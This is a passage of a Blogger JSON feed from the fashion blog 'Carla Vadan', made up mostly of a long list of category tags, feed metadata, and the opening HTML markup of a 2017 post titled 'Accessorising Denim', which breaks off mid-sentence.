to"},{"term":"how to wear"},{"term":"iphone 7 plus"},{"term":"jungle wallpaper"},{"term":"kilo sale"},{"term":"kitten heels"},{"term":"knee high boots"},{"term":"knee high socks"},{"term":"knit dress"},{"term":"knits"},{"term":"leather"},{"term":"leather jacket"},{"term":"life"},{"term":"live authentic"},{"term":"lockdown fashion"},{"term":"lounge"},{"term":"love"},{"term":"makeup"},{"term":"marc jacobs"},{"term":"masculine suit"},{"term":"memories"},{"term":"mesh dress"},{"term":"mesh top"},{"term":"minimal look"},{"term":"minimalist fashion"},{"term":"mix and match"},{"term":"mood board"},{"term":"mules"},{"term":"new year's eve"},{"term":"nye"},{"term":"nyfw"},{"term":"obi belt"},{"term":"online shop"},{"term":"orange"},{"term":"outfit ideas"},{"term":"oversized"},{"term":"oversized earrings"},{"term":"paul\u0026joe"},{"term":"pearl earrings"},{"term":"pearl jeans"},{"term":"personal style"},{"term":"pin up"},{"term":"pink beret"},{"term":"pink velvet"},{"term":"plaid blazer"},{"term":"plaid coat"},{"term":"plaid jacket"},{"term":"plaid skirt"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"polka dots"},{"term":"puffy shoulders"},{"term":"punk"},{"term":"quarantine style"},{"term":"quilted bag"},{"term":"quilted coat"},{"term":"retrospect london"},{"term":"rock chick"},{"term":"romper"},{"term":"rose gold"},{"term":"ruffle dress"},{"term":"sandals and socks"},{"term":"satin mules"},{"term":"satin skirt"},{"term":"seaside"},{"term":"secrets"},{"term":"september"},{"term":"sequin"},{"term":"sequin dress"},{"term":"sequin jacket"},{"term":"shearling"},{"term":"shopping"},{"term":"silk dress"},{"term":"silver skirt"},{"term":"slingback loafers"},{"term":"sneakers"},{"term":"sportsluxe"},{"term":"spring"},{"term":"spring outfit"},{"term":"straw bag"},{"term":"streetwear"},{"term":"style influencer"},{"term":"style steal"},{"term":"styleblogger"},{"term":"stylist advice"},{"term":"summer clothes"},{"term":"sunglasses"},{"term":"sunset"},{"term":"sweater weather"},{"term":"tijn"},{"term":"transylvania"},{"term":"traveller"},{"term":"two piece"},{"term":"vegetarian"},{"term":"vintage kilo sale"},{"term":"wallpaper"},{"term":"warm"},{"term":"weekend outfit"},{"term":"western"},{"term":"white trench"},{"term":"wishlist"},{"term":"wool"},{"term":"wrap dress"},{"term":"yahoo blogger"},{"term":"#BeInspired"},{"term":"#SHEINBIKINI #SHEINspringiton #SHEINbeachvibes #SHEINbeachlover #sheinbikinihaul #sheinbeach OOTD"},{"term":"#SHEINathome"},{"term":"#bestfashionapp"},{"term":"#browzzin"},{"term":"#browzzinspires"},{"term":"#ootd"},{"term":"\u0026otherstories"},{"term":"10 things about me"},{"term":"2017"},{"term":"2017 inspiration"},{"term":"2018"},{"term":"2019"},{"term":"3 outfits"},{"term":"60's hippie"},{"term":"60s"},{"term":"70's style"},{"term":"80's"},{"term":"80's inspired"},{"term":"80s"},{"term":"90s fashion"},{"term":"AW trends"},{"term":"AW19 trends"},{"term":"Accept yourself"},{"term":"Adventure"},{"term":"All red"},{"term":"American Retro"},{"term":"Art School Outfits"},{"term":"Back to School"},{"term":"Barbie"},{"term":"Best of NYFW 2018"},{"term":"Bik Bok"},{"term":"BikBok"},{"term":"Black Friday SHEIN"},{"term":"Blink"},{"term":"Boiler suit"},{"term":"Boohoo"},{"term":"Boohoo Press Day"},{"term":"Bounce Vintage"},{"term":"British Blogger"},{"term":"British Style"},{"term":"Browzzin"},{"term":"CK"},{"term":"Camel suit"},{"term":"Cerutti"},{"term":"Checked dress"},{"term":"Cherry dress"},{"term":"Christmas cake"},{"term":"Christmas mood"},{"term":"Claire's"},{"term":"Clarks"},{"term":"Coachella"},{"term":"Corset Belt"},{"term":"Craciun Fericit"},{"term":"Creative Quarter"},{"term":"Cyber Monday Deals"},{"term":"Dear Lover"},{"term":"Dear Lover review"},{"term":"Distressed cardigan"},{"term":"Dress Lily"},{"term":"DressLily Fur bomber"},{"term":"DressLily RoseGal"},{"term":"East Dulwich"},{"term":"Easter"},{"term":"Ecclectic"},{"term":"Eden."},{"term":"Explore"},{"term":"FairySeason"},{"term":"FairySeason review"},{"term":"Fall Fashion"},{"term":"Fashin blogger"},{"term":"Fashion App"},{"term":"Fashion Dress"},{"term":"Fashion Trends"},{"term":"Faux fur bomber"},{"term":"FentyXPuma"},{"term":"Festival looks"},{"term":"Florence and the machine"},{"term":"Folkestone"},{"term":"Fossil watch"},{"term":"French look"},{"term":"Gingham set"},{"term":"Gingham skirt"},{"term":"Granny square jumper"},{"term":"Gucci Flashtrek sneakers"},{"term":"Gucci Studded Loafers"},{"term":"Gucci accessories"},{"term":"Gucci inspired"},{"term":"Gucci loafers"},{"term":"Gucci look"},{"term":"Gucci shoes"},{"term":"Gucci star sunglasses"},{"term":"Gucci sunglasses"},{"term":"Gucci trainers"},{"term":"H\u0026M Studio AW17"},{"term":"H\u0026M jeans"},{"term":"H\u0026M mules"},{"term":"H\u0026M shoes"},{"term":"H\u0026M tiger blouse"},{"term":"H\u0026M."},{"term":"Halloween"},{"term":"Happy New Year"},{"term":"Hard Rock"},{"term":"HauteFlorist.co.uk"},{"term":"Home deco inspo"},{"term":"How to be Parisian"},{"term":"How to dress like a Parisian"},{"term":"Hugo Boss"},{"term":"IlModo"},{"term":"Jacquard dress"},{"term":"Jeans Outfit"},{"term":"July outfits"},{"term":"June wishlist"},{"term":"JustFab boots"},{"term":"JustFab shoes"},{"term":"Knit skirt and jumper"},{"term":"Kurt Cobain sunglasses"},{"term":"L.A."},{"term":"LBD"},{"term":"Layering"},{"term":"Learn to say no"},{"term":"Leather Blazer"},{"term":"Leather bralette"},{"term":"Leather dungarees"},{"term":"Letterbox flowers"},{"term":"Lilly Pulitzer"},{"term":"Linen dress"},{"term":"London Fashion Week"},{"term":"London Florist"},{"term":"London outfit"},{"term":"London snow"},{"term":"London weather"},{"term":"Lonoen blogger"},{"term":"Marc B discount code"},{"term":"Marks\u0026Spencer"},{"term":"Meizu headphones"},{"term":"Merry Christmas"},{"term":"Message tee"},{"term":"Metisu Co-ord"},{"term":"Modern Western"},{"term":"MqQueen"},{"term":"NA-KD"},{"term":"NA-KD trousers"},{"term":"NAKD"},{"term":"NYFW Ready to Wear"},{"term":"Neon Hope"},{"term":"Neutals"},{"term":"Neutral colours"},{"term":"Nice Day"},{"term":"Nicholas Kirkwood"},{"term":"Nikon"},{"term":"Noir Kennedy"},{"term":"October fashion"},{"term":"One Skirt three looks"},{"term":"One shoulder top"},{"term":"OneMillionSHEINbucks"},{"term":"Only"},{"term":"Oversized Glasses"},{"term":"PEarl heel"},{"term":"Pantone"},{"term":"Parisian style"},{"term":"Pearl sunglasses"},{"term":"Pennie blush pink"},{"term":"Photowall discount code"},{"term":"Pink Coat"},{"term":"Pink Flowers"},{"term":"Pink backpack"},{"term":"Pink jumpsuit"},{"term":"Pink sweater"},{"term":"Pop Art coat"},{"term":"Prada"},{"term":"Prom"},{"term":"Q\u0026A"},{"term":"Quarantine fashion"},{"term":"ROMWE cyber monday"},{"term":"Rainbow Jumper"},{"term":"Ralph Lauren"},{"term":"Raplh Lauren vintage"},{"term":"RayBan"},{"term":"Recipe"},{"term":"Recycled plastic"},{"term":"Red jeans"},{"term":"Renaissance"},{"term":"Rings And Tings"},{"term":"Roland mouret"},{"term":"Romwe Gals"},{"term":"Romwe butterflies"},{"term":"SHEIN 11 years"},{"term":"SHEIN 4 Love"},{"term":"SHEIN Black Friday"},{"term":"SHEIN Cuccoo Footwear"},{"term":"SHEIN Premium"},{"term":"SHEIN anniversary"},{"term":"SHEIN at home"},{"term":"SHEIN coupon code"},{"term":"SHEIN linen set"},{"term":"SHEIN ootd"},{"term":"SHEIN sale"},{"term":"SHEIN suit"},{"term":"SHEIN summerfun sale"},{"term":"SHEIN swimswear"},{"term":"SHEIN vacay mode"},{"term":"SHEIN1111"},{"term":"SHEINSaintPatrickUS"},{"term":"SHEINXMUSICFESTIVAL"},{"term":"SHEINspringiton"},{"term":"SHEINsummer"},{"term":"SS19 trends"},{"term":"SS20 trends"},{"term":"Sector"},{"term":"Sentimental"},{"term":"September fashion"},{"term":"Sequin bomber"},{"term":"Shopping App"},{"term":"Stan Smith"},{"term":"Star Wars"},{"term":"Steph Young"},{"term":"Street Style"},{"term":"StyleWe fashion"},{"term":"StyleWe reviews"},{"term":"Summer body"},{"term":"Summer essentials"},{"term":"Suncoo"},{"term":"Sweater dress"},{"term":"Swedish brands"},{"term":"Tales Of Unexplained Mysteries"},{"term":"Tex"},{"term":"The Little Book of Hygge"},{"term":"ToSave review"},{"term":"Travel"},{"term":"Travel Blogger"},{"term":"UK"},{"term":"UniquelyMe"},{"term":"Valentine's"},{"term":"Vans"},{"term":"Weekend Destination"},{"term":"What to Wear Now"},{"term":"Winter style"},{"term":"Yoins"},{"term":"Yoins Review"},{"term":"Yvette"},{"term":"Yvette review"},{"term":"Zadul"},{"term":"Zaful 4th Anniversary"},{"term":"Zaful Anniversary"},{"term":"Zaful look"},{"term":"acid wash jeans"},{"term":"acne"},{"term":"adidas"},{"term":"affordable fashion"},{"term":"all leather look"},{"term":"all-white outfit"},{"term":"almond cake"},{"term":"american"},{"term":"ana khouri"},{"term":"animal print"},{"term":"anorak"},{"term":"anorak trend"},{"term":"anoushkah.com"},{"term":"armani"},{"term":"artsy outfit"},{"term":"asos white"},{"term":"asseenonme"},{"term":"asymmetric shirt"},{"term":"asymmetric skirt"},{"term":"asymmetric top"},{"term":"attic"},{"term":"auto-irony"},{"term":"autumn inspiration"},{"term":"autumn outfit"},{"term":"autumnal outfit"},{"term":"bag"},{"term":"balenciaga"},{"term":"ballerina"},{"term":"barcelona"},{"term":"baroque"},{"term":"basics"},{"term":"be unique"},{"term":"beautiful"},{"term":"beautiful girl"},{"term":"beautiful the way you are"},{"term":"beautifully written"},{"term":"beauty routine"},{"term":"beige suit"},{"term":"biker dungarees"},{"term":"biker jacket"},{"term":"biker shorts"},{"term":"black"},{"term":"black hat"},{"term":"black jumpsuit"},{"term":"black velvet"},{"term":"bloggers"},{"term":"blonde"},{"term":"blouses"},{"term":"blue"},{"term":"blue hair"},{"term":"blue jeans outfit"},{"term":"blue outfit"},{"term":"bohemian"},{"term":"bontida"},{"term":"boohoo dress"},{"term":"boohoo dress of the month"},{"term":"book blogger"},{"term":"book review"},{"term":"boots"},{"term":"bouquet of flowers"},{"term":"bra"},{"term":"brain wash"},{"term":"brocade"},{"term":"brown trousers"},{"term":"bucket hat"},{"term":"burberry"},{"term":"buy"},{"term":"camel"},{"term":"camper van"},{"term":"candy floss pink"},{"term":"canvas print"},{"term":"carl jung"},{"term":"carla"},{"term":"caro pants"},{"term":"cashmere"},{"term":"cat eye sunglasses"},{"term":"cat eyes"},{"term":"cat print blouse"},{"term":"chain bag"},{"term":"chain mules"},{"term":"chain top"},{"term":"charity shop"},{"term":"charlotte olimpia"},{"term":"check"},{"term":"check dress"},{"term":"checkered"},{"term":"chelsea boots"},{"term":"chic"},{"term":"childish"},{"term":"chill"},{"term":"chirstmas"},{"term":"chistmas jumper"},{"term":"chocolate cake"},{"term":"choker dress"},{"term":"christmas party"},{"term":"christmas recipes"},{"term":"christmas tree"},{"term":"chunky knit"},{"term":"chunky knits"},{"term":"circles"},{"term":"clogs"},{"term":"club"},{"term":"cluj blogger"},{"term":"coach"},{"term":"coat"},{"term":"cold shoulder"},{"term":"cold shoulder jumper"},{"term":"colors"},{"term":"colourful outfit"},{"term":"comfortable"},{"term":"comfy outfit"},{"term":"comic book"},{"term":"competition"},{"term":"contemporary grunge"},{"term":"contrasts"},{"term":"copper"},{"term":"corduroy jacket"},{"term":"corduroy suit"},{"term":"corduroy trousers"},{"term":"cosy outfit"},{"term":"cotton dress"},{"term":"couple fashion"},{"term":"cow print dress"},{"term":"croc bag"},{"term":"croc trench coat"},{"term":"crop top"},{"term":"cropped blazer"},{"term":"cropped hoodie"},{"term":"cropped jumper"},{"term":"cross"},{"term":"cross earrings"},{"term":"cuff jeans"},{"term":"cure for depression"},{"term":"custom made"},{"term":"cut out blazer"},{"term":"cute"},{"term":"cute sweater"},{"term":"daisy print"},{"term":"darted trousers"},{"term":"deconstruct"},{"term":"delicious"},{"term":"denim culottes"},{"term":"denim jacket"},{"term":"denim jumpsuit"},{"term":"designers"},{"term":"details"},{"term":"different"},{"term":"dinosaur"},{"term":"dolce far niente"},{"term":"dolce gabanna"},{"term":"dolce gahanna"},{"term":"double breasted blazer"},{"term":"dragon shirt"},{"term":"drawstring trousers"},{"term":"dream flowers"},{"term":"dreamer"},{"term":"dress and converse"},{"term":"dress and jumper"},{"term":"dress lover"},{"term":"dries van noten"},{"term":"ecclectism"},{"term":"eclectic style"},{"term":"editor"},{"term":"elegant"},{"term":"elvis"},{"term":"embroidered"},{"term":"embroidered backpack"},{"term":"embroidered jacket"},{"term":"embroidered jeans"},{"term":"embroidered mules"},{"term":"emotions"},{"term":"enjoy life"},{"term":"ethical fashion"},{"term":"evening dress"},{"term":"evening outfit"},{"term":"exotic"},{"term":"eyewear"},{"term":"fabrics"},{"term":"face"},{"term":"fahsion blogger"},{"term":"fake Gucci t-shirt"},{"term":"fake smile"},{"term":"fasgion blogger"},{"term":"fashion addict"},{"term":"fashion blo"},{"term":"fashion essentials"},{"term":"fashion history"},{"term":"fashion style"},{"term":"fashionista.com"},{"term":"faux fur bag"},{"term":"faux fur coat"},{"term":"faux-fur"},{"term":"feather detail blouse"},{"term":"februrary"},{"term":"fedora"},{"term":"feel good"},{"term":"festical look"},{"term":"festival dress"},{"term":"festival jacket"},{"term":"five ways"},{"term":"flamingo print"},{"term":"florla print"},{"term":"flower boots"},{"term":"flowers review"},{"term":"fluffy cardigan"},{"term":"foldable lamp"},{"term":"folding lamp"},{"term":"follow me"},{"term":"foodporn"},{"term":"footwear"},{"term":"for the soul"},{"term":"framed print"},{"term":"freebies"},{"term":"fresh flowers"},{"term":"fringe"},{"term":"fringe jacket"},{"term":"fshionista"},{"term":"fun style"},{"term":"fur backpack"},{"term":"fur jumper"},{"term":"geometric earrings"},{"term":"get to know me"},{"term":"gift card"},{"term":"gift guide"},{"term":"gigot sleeve"},{"term":"gingham top"},{"term":"giorgio armani"},{"term":"girlpower"},{"term":"glamourous"},{"term":"glitter co-ord"},{"term":"glitter dress"},{"term":"glitter sunglasses"},{"term":"glitter trousers"},{"term":"gold loafers"},{"term":"gold skirt"},{"term":"golden"},{"term":"golden flowers"},{"term":"gray co-ord"},{"term":"green cardigan"},{"term":"green skirt"},{"term":"green suit"},{"term":"green trousers"},{"term":"grey jeans"},{"term":"grid print"},{"term":"grunge outfit"},{"term":"gym outfit"},{"term":"gym ready"},{"term":"gypsy inspired"},{"term":"hair inspiration"},{"term":"hairstyles"},{"term":"hand painted"},{"term":"handbag"},{"term":"happy"},{"term":"hat"},{"term":"healthy"},{"term":"heart-shaped glasses"},{"term":"hesse"},{"term":"high protein shake"},{"term":"high waisted trousers"},{"term":"high wasited jeans"},{"term":"hiking"},{"term":"history of grunge"},{"term":"holiday look"},{"term":"holiday looks"},{"term":"home inspo"},{"term":"home style"},{"term":"hoops"},{"term":"houndstooth coat"},{"term":"houndstooth suit"},{"term":"how to be happy"},{"term":"how to look stylish"},{"term":"how to style a boiler suit"},{"term":"how to wear a kimono"},{"term":"how to wear black"},{"term":"how to wear leather"},{"term":"how to wear the black dress"},{"term":"hygge"},{"term":"iPhone"},{"term":"ice-cream bag"},{"term":"icecream"},{"term":"image consultant"},{"term":"indoor fashion"},{"term":"indoor outfits"},{"term":"ines \u0026 maréchal"},{"term":"ini Bag"},{"term":"interior design"},{"term":"interview"},{"term":"iphone 7"},{"term":"isabel mar ant"},{"term":"italian"},{"term":"j.jill"},{"term":"jacket"},{"term":"jacquard boots"},{"term":"jeans jacket"},{"term":"journal"},{"term":"jumper"},{"term":"jungle theme"},{"term":"kenzo"},{"term":"kimono dress"},{"term":"kitsch"},{"term":"knit set"},{"term":"knit trousers"},{"term":"knit uniform"},{"term":"knit vest"},{"term":"kurt geiger"},{"term":"la dolce vita"},{"term":"lace blouse"},{"term":"lace bodysuit"},{"term":"lace top"},{"term":"lace up"},{"term":"lace-up crop top"},{"term":"lady"},{"term":"lady gaga"},{"term":"lanvin"},{"term":"laparoscopy"},{"term":"layering tips"},{"term":"leather blouse"},{"term":"leather joggers"},{"term":"leather jumpsuit"},{"term":"leather look"},{"term":"leather outfits"},{"term":"leather puffer"},{"term":"leather shacket"},{"term":"leather shirt"},{"term":"leather suspenders"},{"term":"lemon dress"},{"term":"lime jumper"},{"term":"linda farrow"},{"term":"linen suit"},{"term":"lingerie"},{"term":"loafer mules"},{"term":"lockdown"},{"term":"long cardigan"},{"term":"long coat"},{"term":"lookbook"},{"term":"lookoftheday"},{"term":"loro piana"},{"term":"lounge wear"},{"term":"lounge wear set"},{"term":"loungwear"},{"term":"love your body"},{"term":"mac"},{"term":"magical"},{"term":"make a change"},{"term":"marshmallow sole sneakers"},{"term":"masculine"},{"term":"maxi coat"},{"term":"mcqueen"},{"term":"men's fashion"},{"term":"mesh bag"},{"term":"mesh jacket"},{"term":"metallic skirt"},{"term":"metallic top"},{"term":"metallics"},{"term":"midi dress"},{"term":"midi skirt"},{"term":"milan fashion week"},{"term":"military inspiration"},{"term":"military jacket"},{"term":"mini dress"},{"term":"minimal clothes"},{"term":"minimal outfit"},{"term":"mock croc bag"},{"term":"moddboard"},{"term":"modern witch"},{"term":"mood"},{"term":"moon dress"},{"term":"movie character"},{"term":"myself"},{"term":"mytheresa"},{"term":"nasa bomber"},{"term":"natural food"},{"term":"natural makeup"},{"term":"nature"},{"term":"navy dress"},{"term":"necklace"},{"term":"neo grunge"},{"term":"neon jumper"},{"term":"neutral aesthetic"},{"term":"new balance"},{"term":"new york"},{"term":"next day delivery"},{"term":"night"},{"term":"no makeup"},{"term":"not give a damn"},{"term":"nothing is right"},{"term":"nutribuddy"},{"term":"nutribuddy review"},{"term":"nye ootd"},{"term":"occasion wear"},{"term":"ochelari cat eye"},{"term":"ochre"},{"term":"off shoulder blouse"},{"term":"off-shoulder"},{"term":"office look"},{"term":"one skirt"},{"term":"ootd inspiration"},{"term":"open back dress"},{"term":"open back jumper"},{"term":"organza blouse"},{"term":"organza trench coat"},{"term":"other stories"},{"term":"otography"},{"term":"outfitinspo"},{"term":"outfituri de vacanta"},{"term":"outift"},{"term":"outift inspo"},{"term":"over the knee boots"},{"term":"overall"},{"term":"oversized anorak"},{"term":"oversized denim jacket"},{"term":"oversized sweater"},{"term":"oversized trench coat"},{"term":"paris fashion week"},{"term":"parka"},{"term":"party"},{"term":"party dress"},{"term":"party outfit"},{"term":"pastel blue suit"},{"term":"pastel colours"},{"term":"pastel jumper"},{"term":"patch bomber"},{"term":"patchwork bag"},{"term":"patent bag"},{"term":"peaceful"},{"term":"pearl"},{"term":"pearl bag"},{"term":"pearl embellished jeans"},{"term":"peckham"},{"term":"peep boots"},{"term":"personal stylist"},{"term":"peter pan collar"},{"term":"pfw"},{"term":"photoshoot"},{"term":"pierce bag"},{"term":"pineapple"},{"term":"pineapple t-shirt"},{"term":"pink bag"},{"term":"pink bomber"},{"term":"pink fur"},{"term":"pink hat"},{"term":"pink jacket"},{"term":"pink jeans"},{"term":"pink pastel pink"},{"term":"pink shearling"},{"term":"pink suit"},{"term":"pinstripe suit"},{"term":"plaid pants"},{"term":"plaid shacket"},{"term":"plaid trousers"},{"term":"planet"},{"term":"planetbag"},{"term":"plastic surgery"},{"term":"playsuit"},{"term":"pleated trousers"},{"term":"pleather trousers"},{"term":"plemo umbrella"},{"term":"plunge"},{"term":"pointy shoes"},{"term":"pom pom"},{"term":"pom pom bag"},{"term":"pop art"},{"term":"pop culture"},{"term":"positive living"},{"term":"post workout"},{"term":"postop"},{"term":"ppz"},{"term":"ppz review"},{"term":"premium quality wallpaper"},{"term":"primary colours outfit"},{"term":"print mix"},{"term":"prints\u0026posters"},{"term":"product ph"},{"term":"prom dress"},{"term":"prom night"},{"term":"prom outfit"},{"term":"puffy sleeve"},{"term":"punk necklace"},{"term":"purple"},{"term":"purple cat eye sunglasses"},{"term":"pyjama"},{"term":"pyjama outfit"},{"term":"quilted"},{"term":"quirky"},{"term":"raffle"},{"term":"rag\u0026bone"},{"term":"rain coat"},{"term":"rainbow cardigan"},{"term":"rainy days"},{"term":"raw"},{"term":"raw denim"},{"term":"raw hem"},{"term":"recovery"},{"term":"red lace dress"},{"term":"red lips"},{"term":"red outfit"},{"term":"red skirt"},{"term":"red sweater"},{"term":"red wine"},{"term":"reworked jeans"},{"term":"ribbed dress"},{"term":"ribbed skirt"},{"term":"ribbed sweater"},{"term":"ribbon"},{"term":"rings"},{"term":"rock star"},{"term":"romantic"},{"term":"rose gold cable"},{"term":"rosemary"},{"term":"roses"},{"term":"ruched bag"},{"term":"ruched drawstring dress"},{"term":"ruffle"},{"term":"ruffle choker"},{"term":"ruffle skirt"},{"term":"ruffle top"},{"term":"ruffles"},{"term":"runway trends"},{"term":"saint laurent"},{"term":"sale"},{"term":"salvatore ferragamo"},{"term":"sammy icon"},{"term":"sammydress haul"},{"term":"sandal espadrilles"},{"term":"sangria"},{"term":"satin blazer"},{"term":"satin cap"},{"term":"satin shirt"},{"term":"satin trench coat"},{"term":"scrunchie"},{"term":"secret"},{"term":"selected femme"},{"term":"sequin bag"},{"term":"sequin denim"},{"term":"sequin skirt"},{"term":"shades of gray"},{"term":"shapes"},{"term":"sheer"},{"term":"shop"},{"term":"shop online"},{"term":"shoppers"},{"term":"shopping addict"},{"term":"short dress"},{"term":"silk coat"},{"term":"silk sandals"},{"term":"silk scarf"},{"term":"silk skirt"},{"term":"silver bag"},{"term":"silver mules"},{"term":"silver outfit"},{"term":"silver shorts"},{"term":"simplicity"},{"term":"skirt and top"},{"term":"skort"},{"term":"slingbacks"},{"term":"slippers"},{"term":"slit dress"},{"term":"smart"},{"term":"smile"},{"term":"smock dress"},{"term":"snake biker jacket"},{"term":"snake blazer"},{"term":"snake jumper"},{"term":"snake print"},{"term":"snake trench coat"},{"term":"snakeskin"},{"term":"snakeskin trench coat"},{"term":"snow in London"},{"term":"socks and sandals"},{"term":"socks and trainers"},{"term":"sophie hulme"},{"term":"sophisticated"},{"term":"sophistication"},{"term":"spain"},{"term":"sponsored post."},{"term":"sporty"},{"term":"spring outfits"},{"term":"square boots"},{"term":"ss16"},{"term":"sswimsuit outfit"},{"term":"star bag"},{"term":"star choker"},{"term":"star earrings"},{"term":"star moon print"},{"term":"star print"},{"term":"stars bag"},{"term":"stay at home"},{"term":"stay true to yourself"},{"term":"stay tuned"},{"term":"steam punk sunglasses"},{"term":"stirrup leggings"},{"term":"strappy sandals"},{"term":"strawberry shake"},{"term":"street"},{"term":"streetart"},{"term":"stripe dress"},{"term":"stripe top"},{"term":"stripy outfit"},{"term":"stripy shirt"},{"term":"studio 54"},{"term":"style advice"},{"term":"style challenge"},{"term":"style icon"},{"term":"style we"},{"term":"styling"},{"term":"styling tips"},{"term":"suede"},{"term":"summer dresses"},{"term":"summer sets"},{"term":"summer wish list"},{"term":"sun"},{"term":"sunflower"},{"term":"sunnies"},{"term":"surreal"},{"term":"swarowski"},{"term":"sweatshirt"},{"term":"sweet"},{"term":"swimwear"},{"term":"symbolism"},{"term":"tartan dress"},{"term":"tassel earrings"},{"term":"tech"},{"term":"tech blogger"},{"term":"teddy coat outfit"},{"term":"texan tie"},{"term":"the new americana"},{"term":"the power of saying no"},{"term":"things I love"},{"term":"three piece suit"},{"term":"tie dye dress"},{"term":"timeless fashion"},{"term":"timeless pieces"},{"term":"tinuta de festival"},{"term":"toe ring sandals"},{"term":"ton sur ton"},{"term":"topshop"},{"term":"trendy"},{"term":"tropicana"},{"term":"tulle dress"},{"term":"tweed backpack"},{"term":"tweed blazer"},{"term":"tweed cardigan"},{"term":"tweed coat"},{"term":"tweed dress"},{"term":"tweed overshirt"},{"term":"tweed suit"},{"term":"two-piece"},{"term":"unique"},{"term":"us.vip.com"},{"term":"valentino"},{"term":"van gogh sunflowers"},{"term":"vegan"},{"term":"velvet bag"},{"term":"velvet body"},{"term":"velvet bum bag"},{"term":"velvet co-ord"},{"term":"velvet jumpsuit"},{"term":"velvet sandals"},{"term":"versatile bag"},{"term":"vetements esthetique"},{"term":"vintage dress"},{"term":"vintage fashion"},{"term":"vintage style dresses"},{"term":"vintage."},{"term":"vogue bomber"},{"term":"warm clothes"},{"term":"watch"},{"term":"week's favourites"},{"term":"weekend essentials"},{"term":"weekend ideas"},{"term":"weekend inspiration"},{"term":"weekend look"},{"term":"weekend ready"},{"term":"weekend vibes"},{"term":"wellness"},{"term":"western inspired"},{"term":"wet look"},{"term":"what I wore today"},{"term":"white boots"},{"term":"white converse"},{"term":"white lace dress"},{"term":"white linen"},{"term":"white outfit"},{"term":"white shirt"},{"term":"white skirt"},{"term":"wide leg jeans"},{"term":"win"},{"term":"windbreaker"},{"term":"winter coats"},{"term":"winter inspiration"},{"term":"winter memories"},{"term":"witch"},{"term":"wool coat"},{"term":"words"},{"term":"wrap blazer"},{"term":"wrap jumper"},{"term":"wrap skirt"},{"term":"wrap top"},{"term":"yellow mules"},{"term":"yellow trousers"},{"term":"yummy"},{"term":"zaful haul"},{"term":"zaful wishlist"},{"term":"zebra jumper"}],"title":{"type":"text","$t":"Carla Vadan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/-\/denim?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/search\/label\/denim"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-3369491453726766909"},"published":{"$t":"2017-04-19T17:23:00.000+01:00"},"updated":{"$t":"2017-04-23T13:54:12.182+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim on denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dresslily"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dresslily review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M jeans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M mules"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M tiger blouse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"inspiration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mules"}],"title":{"type":"text","$t":"Accessorising Denim"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJR9gd2vOL5I2CxVC2r_DioBSmYa4Xp-q95aHQLLR5o-y3TR155XKGD-TT3UEVVwOlzLZW64iXTYvAqaW6uRanHzAMWpY4sL5_zGLQnGKaeiuWD6jc_XuDUK1Dakb5shiszFrzg9Z4ZFY\/s1600\/green_26.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJR9gd2vOL5I2CxVC2r_DioBSmYa4Xp-q95aHQLLR5o-y3TR155XKGD-TT3UEVVwOlzLZW64iXTYvAqaW6uRanHzAMWpY4sL5_zGLQnGKaeiuWD6jc_XuDUK1Dakb5shiszFrzg9Z4ZFY\/s640\/green_26.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFor me, 